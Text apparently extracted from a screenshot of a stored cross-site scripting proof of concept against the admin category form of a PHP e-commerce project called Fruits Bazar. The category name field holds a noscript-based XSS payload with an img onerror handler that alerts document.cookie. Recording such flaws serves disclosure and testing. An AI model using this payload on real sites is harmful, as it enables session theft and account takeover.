 localhost/Ecommerce-project-with-php-and-mysqli-Fruits-Bazar--master/admin/add_cata.php
https://websec.read... Oauth Bypass Disablefunc exploitdb -.- POC OTP bypass comptia x86 course active directory pen... Pentesting_Active_d... PWK user Assembly »
Fruits
Bazar
saifulislamsapon@gmail.com
Dashboard
Report
Catagories
Product
Order
Coupon
User
FeedBack
Customization
Slider
Visit Site
Add Catagory
1 added as a catagory successfully!!
Catagory Name
<noscript><p title=" </noscript><img src=x onerror=alert(document.cookie)//">
Catagory descriptioon
2
Catagory Name
Published
Add Catagory